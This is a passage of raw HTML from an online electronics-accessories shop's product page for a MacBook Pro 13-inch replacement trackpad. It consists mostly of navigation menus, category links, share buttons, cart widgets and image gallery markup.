data-title="PUBG Triggers" >PUBG Triggers</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://bdonix.com/product-category/ring-light-price/" data-val="ring-light-price" data-title="Ring Lights" >Ring Lights</a></li><li class="cat-item cat-item-172"><a class="pf-value" href="https://bdonix.com/product-category/wifi-router-price/" data-val="wifi-router-price" data-title="Routers" >Routers</a></li><li class="cat-item cat-item-295"><a class="pf-value" href="https://bdonix.com/product-category/sale-products-online-in-pakistan/" data-val="sale-products-online-in-pakistan" data-title="Sale Products" >Sale Products</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://bdonix.com/product-category/selfie-stick-price/" data-val="selfie-stick-price" data-title="Selfie Stick" >Selfie Stick</a></li><li class="cat-item cat-item-196"><a class="pf-value" href="https://bdonix.com/product-category/smart-watch-price/" data-val="smart-watch-price" data-title="Smart Watch" >Smart Watch</a></li><li class="cat-item cat-item-406"><a class="pf-value" href="https://bdonix.com/product-category/stands/" data-val="stands" data-title="Stands" >Stands</a></li><li class="cat-item cat-item-407"><a class="pf-value" href="https://bdonix.com/product-category/table-stand/" data-val="table-stand" data-title="Table Stand" >Table Stand</a></li><li class="cat-item cat-item-117"><a class="pf-value" href="https://bdonix.com/product-category/tripod-stand/" data-val="tripod-stand" data-title="Tripod Stand" >Tripod Stand</a></li><li class="cat-item cat-item-184"><a class="pf-value" href="https://bdonix.com/product-category/tv-receiver-price/" data-val="tv-receiver-price" data-title="TV Receivers" >TV Receivers</a></li><li class="cat-item cat-item-198"><a class="pf-value" href="https://bdonix.com/product-category/usb-hub-price/" data-val="usb-hub-price" data-title="USB Hubs" >USB Hubs</a></li><li class="cat-item cat-item-195"><a class="pf-value" href="https://bdonix.com/product-category/best-voice-recorder/" data-val="best-voice-recorder" data-title="Voice Recorder" >Voice Recorder</a></li><li class="cat-item cat-item-127"><a class="pf-value" href="https://bdonix.com/product-category/vr-glasses-price/" data-val="vr-glasses-price" data-title="VR Glasses" >VR Glasses</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-bordered wd-size-small social-share wd-shape-circle  whb-sli6yksde8xy7qxevwsz color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/&media=https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg&description=Macbook+Pro+13+Inch+A1706%2C+A1708%2C+A1989%2C+A2159+Trackpad+Touchpad+2016%2C+2017%2C+2018%2C+2019+%28Release%29+%26%238211%3B+Silver" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://bdonix.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-full size-full" alt="Mobile Phone accessories in pakistan" style="max-width:179px;" decoding="async" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="(max-width: 294px) 100vw, 294px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://bdonix.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-all-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-with-bg"><li id="menu-item-24163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-24202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li id="menu-item-24203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></div></div></li><li id="menu-item-24650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-12895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li id="menu-item-15777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li id="menu-item-12811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li id="menu-item-15749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li id="menu-item-15746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li id="menu-item-14580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li id="menu-item-12840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li id="menu-item-12844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li id="menu-item-12883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li id="menu-item-12887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></div></div></li><li id="menu-item-24160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li id="menu-item-13176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li id="menu-item-12980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li id="menu-item-13147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li id="menu-item-13273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li id="menu-item-16829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li id="menu-item-14572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li id="menu-item-13477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li id="menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li id="menu-item-13609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li id="menu-item-14061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li id="menu-item-13733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li id="menu-item-16321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li id="menu-item-16324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></div></div></li><li id="menu-item-24649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-19515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li id="menu-item-13194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li id="menu-item-16760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li id="menu-item-13216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li id="menu-item-19236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li id="menu-item-20428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li id="menu-item-15597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li id="menu-item-19125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19125 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></div></div></li><li id="menu-item-24161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li id="menu-item-14997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li id="menu-item-15886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li id="menu-item-14487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li id="menu-item-14010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li id="menu-item-13427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li id="menu-item-13615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li id="menu-item-13616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li id="menu-item-13617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li id="menu-item-13618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-20920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20920 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://bdonix.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-20976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20976 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/about-us-online-shopping-in-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-20977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20977 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/contact-us-for-mobile-phone-accessories-in-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav><div class="whb-space-element whb-4qk4jbmzf6xo30im8g4o " style="width:15px;"></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4"><div id="wd-69712341bad0e" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-call-icon.svg" title="black-friday-call-icon" loading="lazy" width="32" height="38"></div></div></div><div class="info-box-content"><div class="info-box-inner reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div><p style="margin-top: -3px;">0300 5091604</p></div></div><a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="mailto:bdonix1@gmail.com" title=""></a></div></div><div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://bdonix.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
</span>
<span class="wd-tools-text">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-19143" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-19143 status-publish first instock product_cat-apple-macbook-trackpad-price product_cat-new-arrivals has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-150x150.jpg" data-thumb-alt="Macbook Pro 13 Inch touchbar trackpad" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg"><img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-700x700.jpg" class="wp-post-image wp-post-image" alt="Macbook Pro 13 Inch touchbar trackpad" title="Apple-New-Replacemert-Trackpad-For-A1708,-A1706,-A-(1)" data-caption="macbook a1706, a1708, a2159, a1989
new replacement Trackpad" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-150x150.jpg" data-thumb-alt="macbook pro 13 inch touchpad" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-700x700.jpg" class="" alt="macbook pro 13 inch touchpad" title="Apple-New-Replacemert-Trackpad-For-A1708,-A1706,-A-(2)" data-caption="Apple macbook a1708 trackpad" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-1024x1024.jpg 1024w, 